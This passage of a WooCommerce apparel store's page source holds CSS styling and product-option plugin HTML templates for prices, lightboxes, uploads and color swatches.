.tc-epo-text-wrapper{border:1px solid #bfbfbf}#optiont-ype .tc-element-inner-wrap .tc-element-container ul li.tc-active .tc-epo-text-wrapper { background: #000; color: #fff; border: 1px solid #000000; }#option-style .tc-element-inner-wrap{width:100%;position:relative;max-width:100%}#option-style .tc-element-inner-wrap .tc-cell.tc-epo-label{-ms-flex:unset;flex:unset;max-width:unset;float:left;left:0;display:block;width:20%;margin-bottom:0;line-height:70px}#option-style .tc-element-inner-wrap .tc-element-container{float:right;right:15px;display:block;max-width:unset}#option-style .tc-element-inner-wrap select.tmcp-field{appearance:none;font-family:inherit;font-weight:300;margin-top:10px;width:100%;height:100%;border:1px solid #dbdbdb;color:#5c5c5c;font-size:15px;padding:10px 15px;border-radius:30px;background-color:#fff;box-shadow:unset;display:inline}.menu-question-container .current-menu-item{color:#000;font-weight:700}.page-left-sidebar .page-inner ul li{margin-left:30px}.selles-markete h2{text-align:center;display:block}.selles-markete b{display:none}.woocommerce-mini-cart__buttons.buttons{margin-bottom:10px}.woocommerce-mini-cart__buttons.buttons a{border-radius:5px}p.styled__ItemParagraph-sc-e15fka-1.ghhjmh{margin-top:-15px;margin-bottom:5px;font-size:15px;font-weight:400;line-height:2;color:#282828;white-space:pre-line;margin-right:10px;margin-left:10px}.cpf-type-radioprint-location-div{display:flex!important;position:unset!important;padding:0!important}.cpf-type-radioprint-location-div .tc-epo-label { float: left; display: block; left: 15px; -ms-flex: unset!importa; flex: unset!important; max-width: unset!important; line-height: 40px; }.cpf-type-radioprint-location-div .tc-element-container{float:right;max-width:unset!important;width:unset;background:#fff;right:15px;display:block;position:absolute;border:1px solid #bcbcbc;border-radius:30px;margin:0;padding:0}.cpf-type-radioprint-location-div .tc-element-container ul li{padding:unset!important}.cpf-type-radioprint-location-div .tc-element-container ul li span{box-shadow:unset!important;border:unset!important;display:inline-flex;align-items:center;text-align:center;cursor:pointer;user-select:none;padding:6px 12px}.cpf-type-radioprint-location-div .tc-element-container ul li.tc-active span{background:#000;color:#fff}.cpf-type-radioprint-location-div .tc-element-container ul li.tc-active:first-child span{border-radius:44px 0 0 44px;border-right:none}.cpf-type-radioprint-location-div .tc-element-container ul li.tc-active:last-child span{border-radius:0 44px 44px 0;border-left:none}.size-guide-block table{border:1px solid #d5d5d5}.size-guide-block img{margin:0 auto;display:block}.size-guide-block .nav-size-normal{border:1px solid #c9c9c9;width:unset;margin:0 auto;border-radius:22px;padding:3px}.size-guide-block .nav-size-normal .tab.active a{background:#000;color:#fff;padding:0 20px}.size-guide-block .nav-size-normal .tab a{color:#000;font-weight:500}.size-guide-block table thead th{text-align:center;border-left:1px solid #c3c3c3}.size-guide-block table thead th:nth-child(1){border-left:0 solid #c3c3c3}.size-guide-block table tbody td{text-align:center;border-left:1px solid #c3c3c3}.size-guide-block table tbody td:nth-child(1){border-left:unset}.pod-mearch{display:block;margin:0 auto;position:absolute;z-index:9999;width:100%}.pod-mearch img{width:27%;margin:0 auto;display:block;margin-top:190px;opacity:.85}.title-product-view{padding-bottom:10px}.title-product-view .is-divider.small{display:none}.title-product-view h1{font-size:20px;color:#282828}p#billing_address_1_field{width:100%}p#billing_address_2_field{display:none}.product-footer h2.product-section-title{margin:0}.badge-container{display:none}.row-report{display:flex;flex-wrap:wrap}.row-report .col-12.col-md-6{flex:0 0 50%;max-width:50%;padding-right:10px;padding-left:10px}#footer .form-flat{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}#footer span.wpcf7-form-control-wrap{flex:0 0 50%;max-width:50%;margin-right:5px;margin-left:15px}#footer span.wpcf7-spinner{display:none}#footer form.wpcf7-form.init{margin-bottom:0}.wordCarousel{color:#000}.wordCarousel div{overflow:hidden;position:relative;float:left;height:110px;padding-top:10px;margin-top:-10px;width:100%}.wordCarousel li{color:#000;padding:0 10px;height:45px;margin-bottom:45px;display:block}ul.flip4 li{margin-left:0;color:#000;font-size:40px}ul.flip4 li,.wordCarousel{font-size:60px;padding-left:0}.flip2{animation:flip2 5s cubic-bezier(0.23,1,0.32,1.2) infinite}.flip3{animation:flip3 7s cubic-bezier(0.23,1,0.32,1.2) infinite}.flip4{animation:flip4 3s cubic-bezier(0.23,1,0.32,1.2) infinite}@keyframes flip2 {0%{margin-top:-180px}5%{margin-top:-90px}50%{margin-top:-90px}55%{margin-top:0}99.99%{margin-top:0}100%{margin-top:-270px}}@keyframes flip3 {0%{margin-top:-270px}5%{margin-top:-180px}33%{margin-top:-180px}38%{margin-top:-90px}66%{margin-top:-90px}71%{margin-top:0}99.99%{margin-top:0}100%{margin-top:-270px}}@keyframes flip4 {0%{margin-top:-360px}5%{margin-top:-270px}25%{margin-top:-270px}30%{margin-top:-180px}50%{margin-top:-180px}55%{margin-top:-90px}75%{margin-top:-90px}80%{margin-top:0}99.99%{margin-top:0}100%{margin-top:-270px}}h1.wordCarousel strong::before{content:'';position:absolute;height:24px;width:100%;right:-15px;top:110px;-webkit-mask-image:url();mask-image:url();-webkit-mask-repeat:no-repeat;background-size:cover;background-repeat:no-repeat;mask-repeat:no-repeat;background-color:#b11222;-webkit-transform:scale(0.5);transform:scale(0.5)}.what-people .testimonial-box{background:#fff;padding:10px;border-radius:10px;box-shadow:0 15px 50px rgba(0,0,0,0.08);transition:all .3s}.h2-home h2{font-size:40px}.slider-home .merch-heading-title--sub-heading-1{color:#b479d9;background-color:rgba(180,121,217,0.15);display:inline;position:relative;font-size:18px!important;padding:8px 18px;border-radius:40px;bottom:10px}.slider-home .count-home h2{margin-bottom:0;font-size:48px}.slider-home .count-home p{font-weight:300;font-size:18px;color:#7e7e7e!important;justify-content:flex-start}.slider-home .Join-seller{border:unset;color:#282828!important;height:60px;line-height:60px}.slider-home .Join-seller:hover{box-shadow:unset!important;background-color:unset!important}.slider-home .Join-seller i{height:30px;width:30px;line-height:30px;text-align:center;background:#2ebb77;-webkit-animation:ripple-white 1s linear infinite;animation:ripple-white 1s linear infinite;-webkit-transition:.5s;font-size:13px;border-radius:50%;color:#fff;margin-right:15px}@keyframes ripple-white {0%{box-shadow:0 0 0 .1rem #4d0000 0 0 0 .5rem #2a0000 0 0 0 .7rem #170000}100%{box-shadow:0 0 0 .5rem #800 0 0 0 .7rem #630000 0 0 0 .9rem rgba(255,255,255,0)}}.home-t-shirt-printing .accordion .accordion-item{background:#fff;margin-bottom:15px;box-shadow:0 15px 50px rgba(0,0,0,0.08);border-radius:15px;padding:20px}.home-t-shirt-printing .accordion .accordion-item .accordion-title,.home-t-shirt-printing .accordion .accordion-inner .accordion-title{color:#282828;border:unset;background:unset;padding:0}.home-t-shirt-printing .accordion .accordion-item .accordion-title button.toggle{display:none}.home-t-shirt-printing .accordion .accordion-item .accordion-inner{padding:10px 0}.home-t-shirt-printing .accordion .accordion-item .accordion-inner p{margin-bottom:0}.Standoutfrom .icon-box.featured-box img{border-radius:50%}.home-create-custom .icon-box.featured-box{padding:15px}.home-create-custom .icon-box.featured-box img{border-radius:10px}.home-create-custom .icon-box.featured-box .sub-title{background-color:#2ebb77;border-radius:40px;color:#fff;display:inline-block;font-weight:700;padding:3px 24px;margin:15px 0}.home-create-custom .icon-box.featured-box .icon-box-text{padding:0 10px}.img-about-us img{border-radius:12px}.merch-heading-title--sub-heading-1{color:#b479d9;background-color:rgba(180,121,217,0.15);display:inline;position:relative;font-size:18px!important;padding:8px 18px!important;border-radius:40px;bottom:10px}.form-services .col.medium-6.small-12.large-6{padding:5px 0}.form-services .col.medium-12.small-12.large-12{padding:5px 0}.form-services .form-rq{padding:15px}.form-services .ct-form-2{padding:15px}.form-services h2{font-size:30px;margin-bottom:10px}.form-services .ct-header{font-size:18px;font-weight:600}.form-services .form-rq .text{margin-bottom:15px}.form-services select.wpcf7-form-control{width:100%;height:100%;border:none;color:#5c5c5c;font-size:15px;padding:15px 25px;border-radius:36px;background-color:#f5f7fa;box-shadow:unset}.form-services textarea{width:100%;border:none;color:#444;font-size:15px;padding:20px;border-radius:36px;background-color:#f5f7fa;box-shadow:unset}.form-services input.wpcf7-form-control.wpcf7-file{margin:0 auto;padding:15px;border:dashed 1.5px #0f8f51;border-radius:36px;background-color:#ffff;width:100%;display:flex;align-items:center;justify-content:center;text-align:center;margin-top:15px;margin-bottom:15px}.form-services .col.large-6 input.wpcf7-form-control,.form-services .col.large-12 input.wpcf7-form-control{background:#f5f7fa;box-shadow:unset;width:100%;height:100%;border:none;color:#1b1b1b;font-size:14px;padding:17px 25px;border-radius:36px;background-color:#f5f7fa}.form-services .wpcf7-submit{border-radius:36px;width:100%}.product-info .quantity.buttons_added{border-radius:20px;padding:0;background:#eee;margin-right:7px;width:115px}.product-info .quantity.buttons_added .button.is-form{background:#fff;border-radius:50%!important;color:#ff6000;font-size:13px;box-shadow:0 0 1px #c4c4c4;line-height:0;text-align:center;padding:0;margin:0!important;display:flex;align-items:center;justify-content:center;width:40px;height:40px}.product-info .quantity.buttons_added .input-text.qty.text{max-width:35px;text-align:center;padding:0;border:none!important;background:transparent;color:#5d6671;box-shadow:unset}.product-info .icon-box.featured-box .icon-box-text.last-reset{padding-left:5px;line-height:30px}img.merchaz-img{float:left;margin-right:8px;border-radius:5px}.woocommerce-checkout-review-order-table .cart_item .product-name img{float:left}dl.tc-epo-metadata.variation{display:flow-root}.checkout-sidebar button#place_order{width:100%;border-radius:5px;line-height:50px;margin-top:10px;border-color:unset;font-weight:500;border:unset;margin-bottom:0}form.checkout.woocommerce-checkout .col-inner.has-border{padding:10px;border:unset}.woocommerce-checkout-payment{border-radius:10px;background:#f5f5f5;padding:15px;margin-bottom:15px}.page-checkout input{border-radius:5px;box-shadow:unset;border:1px solid #c7c7c7;color:#393e3c}.page-checkout select{border-radius:5px}.page-checkout .woocommerce-invalid input{border-color:#27b470}.title-product-view .breadcrumbs p{margin-bottom:0}.title-product-view .breadcrumbs p span.last{display:none}a.button-continue-shopping.button.primary.is-outline{background:#000;border:unset;line-height:35px;color:#fff;border-radius:5px}button.button.primary.mt-0.pull-left.small.wp-element-button{border-radius:5px}table.shop_table.shop_table_responsive{}table.shop_table.shop_table_responsive img{border-radius:10px}a.checkout-button.button.alt.wc-forward.wp-element-button{border-radius:5px}a.checkout-button.button.alt.wc-forward.wp-element-button{}button.is-form.expand.button.wp-element-button{border-radius:5px}.product-short-description table{--tw-border-spacing-x:0;--tw-border-spacing-y:0;border-collapse:separate;border-spacing:inherit;line-height:1.7142857;margin-bottom:2em;margin-top:2em;table-layout:auto;text-align:left;width:100%;border-radius:5px;border:1px solid #ececec;padding:10px}.img-lienquan ul.product-ids-container{display:flex;flex-flow:row wrap;list-style:none;margin-bottom:0}.img-lienquan ul.product-ids-container li{width:23.8%;margin:0 5px;border-radius:10px;margin-bottom:10px;border:1px solid #bbb;padding:5px}.img-lienquan ul.product-ids-container li img{border-radius:10px}.woocommerce-terms-and-conditions-wrapper{margin-bottom:20px}.product-small.col .col-inner{-webkit-box-shadow:unset;box-shadow:unset}.product-small.box{padding:5px;border-radius:5px;background:#fff;border:1px solid #e3e3e3;display:block;z-index:10}.product-small.box img{border-radius:5px}.product-small.col .col-inner:before,.product-small.col .col-inner:after{content:'';position:absolute;-webkit-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;transform-origin:left top;top:-2px;left:-2px;right:-2px;bottom:-2px;transition:all .4s ease;border-radius:5px}.product-small.col .col-inner:before{-webkit-transform:scale(0,1);transform:scale(0,1);-webkit-transform-origin:bottom center;transform-origin:bottom center;border-top:2px solid #238f51;border-bottom:2px solid #238f51}.product-small.col .col-inner:after{-webkit-transform:scale(1,0);transform:scale(1,0);-webkit-transform-origin:left center;transform-origin:left center;border-left:2px solid #238f51;border-right:2px solid #238f51}.product-small.col .col-inner:hover:before{-webkit-transform:scale(1,1);transform:scale(1,1)}.product-small.col .col-inner:hover:after{-webkit-transform:scale(1,1);transform:scale(1,1)}h1.product-title.product_title.entry-title::after {content: " (Replica / Non-authentic)";color: #cc0001;font-size: 12px;font-weight: bold;margin-top: 5px;}/* Custom CSS Tablet */@media (max-width: 849px){#prouct-color-option-id {padding: 0 25px;}.product-info .quantity.buttons_added { width: 110px; } .product-info button.button.buy_now_button { width: 30%; } .product-info button.single_add_to_cart_button, .product-info button.button.buy_now_button { font-size: 15px; font-weight: 700; }#optiont-ype .tc-element-inner-wrap .tc-element-container ul li span {padding: 10px 5px;font-size: 14px;}}/* Custom CSS Mobile */@media (max-width: 549px){.mfp-container {padding: 15px;}.header-main {height: 50px;}.header-main #logo {width: 128px;}ul.flip4 li, .wordCarousel {font-size: 35px;}.wordCarousel div {overflow: hidden;height: 70px;}h1.wordCarousel strong::before {height: 24px;width: 100%;right: -15px;TOP: 69px;}.search-product p { margin-bottom: 10; }.product-view-pro {background: #fff;padding-left:0px !important;}.product-view {padding-top: 0 !important;}.pod-mearch img {width: 27%;margin-top: 90px;}.title-product-view h1 {font-size: 15px;text-align: center;}.product-view-pro .large-2{flex-basis: 12.5%;max-width: 12.5%;overflow-x: unset;overflow-y: unset;display: block;}.product-thumbnails.thumbnails.slider-no-arrows.slider.row.row-small.row-slider.slider-nav-small.small-columns-4.slider-lazy-load-active.is-draggable.flickity-enabled {margin-left: -15px;margin-right: -15px;padding-left: 0;padding-right: 0;width: auto;}.col.large-10 {flex-basis: 85.5%;max-width: 86.5%;}.vertical-thumbnails .col {left: 0!important;margin-left: 1px;max-width: 100%!important;min-height: 0!important;padding: 0 0 15px!important;position: relative!important;right: 0!important;width: 95%!important;}.vertical-thumbnails .flickity-slider, .vertical-thumbnails .flickity-viewport {height: auto!important;overflow: visible!important;transform: none!important;}.title-product-view {margin-top: 15px;}.slider-home .count-home h2 { font-size: 35px; } .slider-home .count-home p { font-size: 15px; }.h2-home .button { padding: 0px 15px; height: 45px; line-height: 45px; }.slider-home .Join-seller {height: 60px;line-height: 60px;}.slider-home.h2-home .button {margin-right: 5px;}.slider-home .merch-heading-title--sub-heading-1 {font-size: 13px !important;}.product-info .quantity.buttons_added .input-text.qty.text { max-width: 20px; } #prouct-color-option-id {padding: 0 25px;}.product-info .quantity.buttons_added { width: 100px; } .product-info button.button.buy_now_button { width: 30%; } .product-info button.single_add_to_cart_button, .product-info button.button.buy_now_button { font-size: 13px; font-weight: 700; line-height: 38px; }.product-info .product-title-container {display: none;}img.merchaz-img { width: 30%; }.title-product-view .breadcrumbs p span.last { display: none; text-align: center; font-weight: 500;} .title-product-view .breadcrumbs p a { display: none; } .title-product-view .breadcrumbs span.separator { display: none; } .img-lienquan ul.product-ids-container li { width: 47%;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="kirki-inline-styles"></style><script class="tm-hidden" type="text/template" id="tmpl-tc-cart-options-popup">
	<div class='header'>
		<h3>{{{ data.title }}}</h3>
	</div>
	<div id='{{{ data.id }}}' class='float-editbox'>{{{ data.html }}}</div>
	<div class='footer'>
		<div class='inner'>
			<span class='tm-button button button-secondary button-large floatbox-cancel'>{{{ data.close }}}</span>
		</div>
	</div>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-lightbox">
	<div class="tc-lightbox-wrap">
		<span class="tc-lightbox-button tcfa tcfa-search tc-transition tcinit"></span>
	</div>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-lightbox-zoom">
	<span class="tc-lightbox-button-close tcfa tcfa-times"></span>
	{{{ data.img }}}
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-final-totals">
	<dl class="tm-extra-product-options-totals tm-custom-price-totals">
		<# if (data.show_unit_price==true){ #>		<dt class="tm-unit-price">{{{ data.unit_price }}}</dt>
		<dd class="tm-unit-price">
			<span class="price amount options">{{{ data.formatted_unit_price }}}</span>
		</dd>		<# } #>
		<# if (data.show_options_vat==true){ #>		<dt class="tm-vat-options-totals">{{{ data.options_vat_total }}}</dt>
		<dd class="tm-vat-options-totals">
			<span class="price amount options">{{{ data.formatted_vat_options_total }}}</span>
		</dd>		<# } #>
		<# if (data.show_options_total==true){ #>		<dt class="tm-options-totals">{{{ data.options_total }}}</dt>
		<dd class="tm-options-totals">
			<span class="price amount options">{{{ data.formatted_options_total }}}</span>
		</dd>		<# } #>
		<# if (data.show_fees_total==true){ #>		<dt class="tm-fee-totals">{{{ data.fees_total }}}</dt>
		<dd class="tm-fee-totals">
			<span class="price amount fees">{{{ data.formatted_fees_total }}}</span>
		</dd>		<# } #>
		<# if (data.show_extra_fee==true){ #>		<dt class="tm-extra-fee">{{{ data.extra_fee }}}</dt>
		<dd class="tm-extra-fee">
			<span class="price amount options extra-fee">{{{ data.formatted_extra_fee }}}</span>
		</dd>		<# } #>
		<# if (data.show_final_total==true){ #>		<dt class="tm-final-totals">{{{ data.final_total }}}</dt>
		<dd class="tm-final-totals">
			<span class="price amount final">{{{ data.formatted_final_total }}}</span>
		</dd>		<# } #>
			</dl>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-price">
	<span class="amount">{{{ data.price.price }}}</span>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-sale-price">
	<del>
		<span class="tc-original-price amount">{{{ data.price.original_price }}}</span>
	</del>
	<ins>
		<span class="amount">{{{ data.price.price }}}</span>
	</ins>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-section-pop-link">
	<div id="tm-section-pop-up" class="tm-extra-product-options flasho tc-wrapper tm-section-pop-up single tm-animated appear">
		<div class='header'><h3>{{{ data.title }}}</h3></div>
		<div class="float-editbox" id="tc-floatbox-content"></div>
		<div class='footer'>
			<div class='inner'>
				<span class='tm-button button button-secondary button-large floatbox-cancel'>{{{ data.close }}}</span>
			</div>
		</div>
	</div>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-floating-box-nks">
	<# if (data.values.length) {#>
	{{{ data.html_before }}}
	<div class="tc-row tm-fb-labels">
		<span class="tc-cell tc-col-3 tm-fb-title">{{{ data.option_label }}}</span>
		<span class="tc-cell tc-col-3 tm-fb-value">{{{ data.option_value }}}</span>
		<span class="tc-cell tc-col-3 tm-fb-quantity">{{{ data.option__qty }}}</span>
		<span class="tc-cell tc-col-3 tm-fb-price">{{{ data.option_lpric }}}</span>
	</div>
	<# for (var i = 0; i < data.values.length; i++) { #>
		<# if (data.values[i].label_show=='' || data.values[i].value_show=='') {#>
	<div class="tc-row">
			<# if (data.values[i].label_show=='') {#>
		<span class="tc-cell tc-col-3 tm-fb-title">{{{ data.values[i].title }}}</span>
			<# } #>
			<# if (data.values[i].value_show=='') {#>
		<span class="tc-cell tc-col-3 tm-fb-value">{{{ data.values[i].value }}}</span>
			<# } #>
		<span class="tc-cell tc-col-3 tm-fb-quantity">{{{ data.values[i].quantity }}}</span>
		<span class="tc-cell tc-col-3 tm-fb-price">{{{ data.values[i].price }}}</span>
	</div>
		<# } #>
	<# } #>
	{{{ data.html_after }}}
	{{{ data.totals }}}
	<# }#>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-floating-box">
	<# if (data.values.length) {#>
	{{{ data.html_before }}}
	<dl class="tm-fb">
		<# for (var i = 0; i < data.values.length; i++) { #>
			<# if (data.values[i].label_show=='') {#>
		<dt class="tm-fb-title">{{{ data.values[i].title }}}</dt>
			<# } #>
			<# if (data.values[i].value_show=='') {#>
		<dd class="tm-fb-value">{{{ data.values[i].value }}}</dd>
			<# } #>
		<# } #>
	</dl>
	{{{ data.html_after }}}
	{{{ data.totals }}}
	<# }#>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-chars-remanining">
	<span class="tc-chars">
		<span class="tc-chars-remanining">{{{ data.maxlength }}}</span>
		<span class="tc-remaining"> {{{ data.characters_remaining }}}</span>
	</span>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-formatted-price"><# if (data.customer_price_format_wrap_start) {#>
	{{{ data.customer_price_format_wrap_start }}}
	<# } #>&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&#036;&lt;/span&gt;{{{ data.price }}}&lt;/bdi&gt;&lt;/span&gt;<# if (data.customer_price_format_wrap_end) {#>
	{{{ data.customer_price_format_wrap_end }}}
	<# } #></script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-formatted-sale-price"><# if (data.customer_price_format_wrap_start) {#>
	{{{ data.customer_price_format_wrap_start }}}
	<# } #>&lt;del aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&#036;&lt;/span&gt;{{{ data.price }}}&lt;/bdi&gt;&lt;/span&gt;&lt;/del&gt; &lt;span class=&quot;screen-reader-text&quot;&gt;Original price was: &#036;{{{ data.price }}}.&lt;/span&gt;&lt;ins aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&#036;&lt;/span&gt;{{{ data.sale_price }}}&lt;/bdi&gt;&lt;/span&gt;&lt;/ins&gt;&lt;span class=&quot;screen-reader-text&quot;&gt;Current price is: &#036;{{{ data.sale_price }}}.&lt;/span&gt;<# if (data.customer_price_format_wrap_end) {#>
	{{{ data.customer_price_format_wrap_end }}}
	<# } #></script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-upload-messages">
	<div class="header">
		<h3>{{{ data.title }}}</h3>
	</div>
	<div class="float-editbox" id="tc-floatbox-content">
		<div class="tc-upload-messages">
			<div class="tc-upload-message">{{{ data.message }}}</div>
			<# for (var id in data.files) {
				if (data.files.hasOwnProperty(id)) {#>
					<# for (var i in id) {
						if (data.files[id].hasOwnProperty(i)) {#>
						<div class="tc-upload-files">{{{ data.files[id][i] }}}</div>
						<# }
					}#>
				<# }
			}#>
		</div>
	</div>
	<div class="footer">
		<div class="inner">&nbsp;</div>
	</div>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://merchaz.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' type='text/css' media='all' />
<style id='themecomplete-styles-footer-inline-css' type='text/css'>
.tm-product-id-97686 .element_0 li{-ms-flex: 0 0 33.333333333333% !important;flex: 0 0 33.333333333333% !important;max-width:33.333333333333% !important;}.tm-product-id-97686 .element_4 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-97686 .element_4 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-97686 .element_4 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-97686 .element_4 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_4-0-7697320a51663e .tmhexcolorimage{background-color:#26252a !important;}.tmhexcolor_4-1-8697320a51689e .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_4-2-9697320a516c6d .tmhexcolorimage{background-color:#263147 !important;}.tmhexcolor_4-3-10697320a516e97 .tmhexcolorimage{background-color:#b1322c !important;}.tmhexcolor_4-4-11697320a5172e3 .tmhexcolorimage{background-color:#fcd240 !important;}.tmhexcolor_4-5-12697320a517514 .tmhexcolorimage{background-color:#009f69 !important;}.tmhexcolor_4-6-13697320a51771c .tmhexcolorimage{background-color:#432e59 !important;}.tmhexcolor_4-7-14697320a517953 .tmhexcolorimage{background-color:#24382f !important;}.tmhexcolor_4-8-15697320a517ad9 .tmhexcolorimage{background-color:#63655a !important;}.tmhexcolor_4-9-16697320a517c71 .tmhexcolorimage{background-color:#433238 !important;}.tmhexcolor_4-10-17697320a517ec3 .tmhexcolorimage{background-color:#295290 !important;}.tmhexcolor_4-11-18697320a5180d7 .tmhexcolorimage{background-color:#ff6239 !important;}.tmhexcolor_4-12-19697320a51826e .tmhexcolorimage{background-color:#a7f757 !important;}.tmhexcolor_4-13-20697320a518461 .tmhexcolorimage{background-color:#cccccc !important;}.tmhexcolor_4-14-21697320a518703 .tmhexcolorimage{background-color:#bbe5fb !important;}.tmhexcolor_4-15-22697320a51890e .tmhexcolorimage{background-color:#3a3c43 !important;}.tmhexcolor_4-16-23697320a518b80 .tmhexcolorimage{background-color:#ffc7d5 !important;}.tmhexcolor_4-17-24697320a518e81 .tmhexcolorimage{background-color:#ffefd7 !important;}.tmhexcolor_4-18-25697320a5190f8 .tmhexcolorimage{background-color:#5b2b42 !important;}.tm-product-id-97686 .element_5 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-97686 .element_5 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-97686 .element_5 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-97686 .element_5 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_5-0-26697320a519409 .tmhexcolorimage{background-color:#26252a !important;}.tmhexcolor_5-1-27697320a519683 .tmhexcolorimage{background-color:#263147 !important;}.tmhexcolor_5-2-28697320a5198cb .tmhexcolorimage{background-color:#b1302a !important;}.tmhexcolor_5-3-29697320a519a7e .tmhexcolorimage{background-color:#ffd042 !important;}.tmhexcolor_5-4-30697320a519da6 .tmhexcolorimage{background-color:#04a16c !important;}.tmhexcolor_5-5-31697320a519fc3 .tmhexcolorimage{background-color:#3f2a55 !important;}.tmhexcolor_5-6-32697320a51a1e4 .tmhexcolorimage{background-color:#a4b4cd !important;}.tmhexcolor_5-7-33697320a51a3ff .tmhexcolorimage{background-color:#999a9c !important;}.tmhexcolor_5-8-34697320a51a580 .tmhexcolorimage{background-color:#224e8f !important;}.tmhexcolor_5-9-35697320a51a774 .tmhexcolorimage{background-color:#db3e79 !important;}.tmhexcolor_5-10-36697320a51aa11 .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_5-11-37697320a51ac2d .tmhexcolorimage{background-color:#494a4c !important;}.tmhexcolor_5-12-38697320a51ae76 .tmhexcolorimage{background-color:#ffc7d5 !important;}.tmhexcolor_5-13-39697320a51b155 .tmhexcolorimage{background-color:#ff6239 !important;}.tmhexcolor_5-14-40697320a51b3d1 .tmhexcolorimage{background-color:#7ba4db !important;}.tmhexcolor_5-15-41697320a51b60e .tmhexcolorimage{background-color:#db3e79 !important;}.tm-product-id-97686 .element_6 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-97686 .element_6 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-97686 .element_6 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-97686 .element_6 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_6-0-42697320a51b943 .tmhexcolorimage{background-color:#26252a !important;}.tmhexcolor_6-1-43697320a51bb3c .tmhexcolorimage{background-color:#b23730 !important;}.tmhexcolor_6-2-44697320a51bd25 .tmhexcolorimage{background-color:#214c91 !important;}.tmhexcolor_6-3-45697320a51bef1 .tmhexcolorimage{background-color:#72c4ea !important;}.tmhexcolor_6-4-46697320a51c0db .tmhexcolorimage{background-color:#00805f !important;}.tmhexcolor_6-5-47697320a51c2a6 .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_6-6-48697320a51c47a .tmhexcolorimage{background-color:#cccccc !important;}.tmhexcolor_6-7-49697320a51c641 .tmhexcolorimage{background-color:#091e49 !important;}.tmhexcolor_6-8-50697320a51c815 .tmhexcolorimage{background-color:#7ba4db !important;}.tmhexcolor_6-9-51697320a51ca73 .tmhexcolorimage{background-color:#a4b4cd !important;}.tmhexcolor_6-10-52697320a51cc91 .tmhexcolorimage{background-color:#ffc7d5 !important;}.tmhexcolor_6-11-53697320a51ce5c .tmhexcolorimage{background-color:#04a16c !important;}.tmhexcolor_6-12-54697320a51d040 .tmhexcolorimage{background-color:#24382f !important;}.tmhexcolor_6-13-55697320a51d20c .tmhexcolorimage{background-color:#3a3575 !important;}.tmhexcolor_6-14-56697320a51d3e6 .tmhexcolorimage{background-color:#f8a628 !important;}.tmhexcolor_6-15-57697320a51d5e8 .tmhexcolorimage{background-color:#3a3c43 !important;}.tmhexcolor_6-16-58697320a51d808 